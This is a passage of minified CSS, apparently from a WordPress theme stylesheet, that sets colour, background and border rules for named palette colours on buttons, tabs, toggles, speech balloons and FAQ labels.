.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#c3d825}html .body .is-style-square.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#c3d825}html .body .is-style-square.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#c3d825}html .body .has-yellow-background-color{background-color:#ffd900}html .body .has-yellow-color{color:#ffd900}html .body .has-yellow-border-color{border-color:#ffd900}html .body .btn-wrap.has-yellow-background-color>a{background-color:#ffd900}html .body .btn-wrap.has-yellow-color>a{color:#ffd900}html .body .btn-wrap.has-yellow-border-color>a{border-color:#ffd900}html .body .bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#ffd900}html .body .toggle-wrap.has-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#ffd900}html .body .toggle-wrap.has-yellow-color:not(.not-nested-style) .toggle-content{color:#ffd900}html .body .iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-text.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}html .body .micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}html .body .micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}html .body .micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}html .body .micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}html .body .micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}html .body .caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .tab-caption-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .tab-caption-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .label-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .label-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .label-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-yellow-color{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-color:#ffd900}html .body .timeline-box.has-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffd900}.has-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffd900}html .body .has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffd900}html .body .is-style-square.has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffd900}html .body .is-style-square.has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffd900}html .body .has-amber-background-color{background-color:#ffc107}html .body .has-amber-color{color:#ffc107}html .body .has-amber-border-color{border-color:#ffc107}html .body .btn-wrap.has-amber-background-color>a{background-color:#ffc107}html .body .btn-wrap.has-amber-color>a{color:#ffc107}html .body .btn-wrap.has-amber-border-color>a{border-color:#ffc107}html .body .bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#ffc107}html .body .toggle-wrap.has-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#ffc107}html .body .toggle-wrap.has-amber-color:not(.not-nested-style) .toggle-content{color:#ffc107}html .body .iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-text.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}html .body .micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}html .body .micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}html .body .micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}html .body .micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}html .body .micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}html .body .caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .tab-caption-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .tab-caption-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .label-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .label-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .label-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-amber-color{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::after{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{background-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-color:#ffc107}html .body .timeline-box.has-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffc107}.has-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffc107}html .body .has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffc107}html .body .is-style-square.has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffc107}html .body .is-style-square.has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffc107}html .body .has-orange-background-color{background-color:#f39800}html .body .has-orange-color{color:#f39800}html .body .has-orange-border-color{border-color:#f39800}html .body .btn-wrap.has-orange-background-color>a{background-color:#f39800}html .body .btn-wrap.has-orange-color>a{color:#f39800}html .body .btn-wrap.has-orange-border-color>a{border-color:#f39800}html .body .bb-tab.has-orange-border-color .bb-label{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#f39800}html .body .toggle-wrap.has-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#f39800}html .body .toggle-wrap.has-orange-color:not(.not-nested-style) .toggle-content{color:#f39800}html .body .iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-text.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}html .body .micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}html .body .micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-orange-background-color::after{border-top-color:#f39800}html .body .micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}html .body .micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}html .body .micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}html .body .caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .tab-caption-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .tab-caption-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .label-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .label-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .label-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-orange-color{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::after{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{background-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-color:#f39800}html .body .timeline-box.has-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f39800}.has-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f39800}html .body .has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#f39800}html .body .is-style-square.has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f39800}html .body .is-style-square.has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f39800}html .body .has-deep-orange-background-color{background-color:#ea5506}html .body .has-deep-orange-color{color:#ea5506}html .body .has-deep-orange-border-color{border-color:#ea5506}html .body .btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}html .body .btn-wrap.has-deep-orange-color>a{color:#ea5506}html .body .btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}html .body .bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ea5506}html .body .toggle-wrap.has-deep-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-color:not(.not-nested-style) .toggle-content{color:#ea5506}html .body .iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-text.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}html .body .micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}html .body .micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}html .body .micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}html .body .micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}html .body .caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .tab-caption-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .label-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .label-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .label-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-orange-color{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-color:#ea5506}html .body .timeline-box.has-deep-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ea5506}.has-deep-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ea5506}html .body .has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ea5506}html .body .is-style-square.has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ea5506}html .body .is-style-square.has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ea5506}html .body .has-brown-background-color{background-color:#954e2a}html .body .has-brown-color{color:#954e2a}html .body .has-brown-border-color{border-color:#954e2a}html .body .btn-wrap.has-brown-background-color>a{background-color:#954e2a}html .body .btn-wrap.has-brown-color>a{color:#954e2a}html .body .btn-wrap.has-brown-border-color>a{border-color:#954e2a}html .body .bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-content{border-color:#954e2a}html .body .toggle-wrap.has-brown-background-color:not(.not-nested-style) .toggle-content{background-color:#954e2a}html .body .toggle-wrap.has-brown-color:not(.not-nested-style) .toggle-content{color:#954e2a}html .body .iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-text.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}html .body .micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}html .body .micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}html .body .micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}html .body .micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}html .body .micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}html .body .caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .tab-caption-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .tab-caption-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .label-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .label-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .label-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-brown-color{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::after{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{background-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-color:#954e2a}html .body .timeline-box.has-brown-point-color:not(.not-nested-style) .timeline-item::before{background-color:#954e2a}.has-brown-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#954e2a}html .body .has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#954e2a}html .body .is-style-square.has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#954e2a}html .body .is-style-square.has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#954e2a}html .body .has-light-grey-background-color{background-color:#ddd}html .body .has-light-grey-color{color:#ddd}html .body .has-light-grey-border-color{border-color:#ddd}html .body .btn-wrap.has-light-grey-background-color>a{background-color:#ddd}html .body .btn-wrap.has-light-grey-color>a{color:#ddd}html .body .btn-wrap.has-light-grey-border-color>a{border-color:#ddd}html .body .bb-tab.has-light-grey-border-color .bb-label{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#ddd}html .body .toggle-wrap.has-light-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#ddd}html .body .toggle-wrap.has-light-grey-color:not(.not-nested-style) .toggle-content{color:#ddd}html .body .iconlist-box.has-light-grey-icon-color li::before{color:#ddd}.micro-text.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-background-color{background-color:#ddd;border-color:transparent}html .body .micro-balloon.has-light-grey-background-color.micro-bottom::after{border-bottom-color:#ddd;border-top-color:transparent}html .body .micro-balloon.has-light-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-grey-background-color::after{border-top-color:#ddd}html .body .micro-balloon.has-border-color.has-light-grey-border-color{border-color:#ddd}html .body .micro-balloon.micro-top.has-light-grey-border-color::before{border-top-color:#ddd}html .body .micro-balloon.micro-bottom.has-light-grey-border-color::before{border-bottom-color:#ddd}html .body .caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .tab-caption-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .tab-caption-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .label-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .label-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .label-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-grey-color{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-left-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-left-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::after{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{background-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-color:#ddd}html .body .timeline-box.has-light-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ddd}.has-light-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ddd}html .body .has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#ddd}html .body .is-style-square.has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ddd}html .body .is-style-square.has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ddd}html .body .has-grey-background-color{background-color:#949495}html .body .has-grey-color{color:#949495}html .body .has-grey-border-color{border-color:#949495}html .body .btn-wrap.has-grey-background-color>a{background-color:#949495}html .body .btn-wrap.has-grey-color>a{color:#949495}html .body .btn-wrap.has-grey-border-color>a{border-color:#949495}html .body .bb-tab.has-grey-border-color .bb-label{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#949495}html .body .toggle-wrap.has-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#949495}html .body .toggle-wrap.has-grey-color:not(.not-nested-style) .toggle-content{color:#949495}html .body .iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-text.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}html .body .micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}html .body .micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-grey-background-color::after{border-top-color:#949495}html .body .micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}html .body .micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}html .body .micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}html .body .caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .tab-caption-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .tab-caption-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .label-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .label-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .label-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-grey-color{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-right-color:#949495}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-left-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) 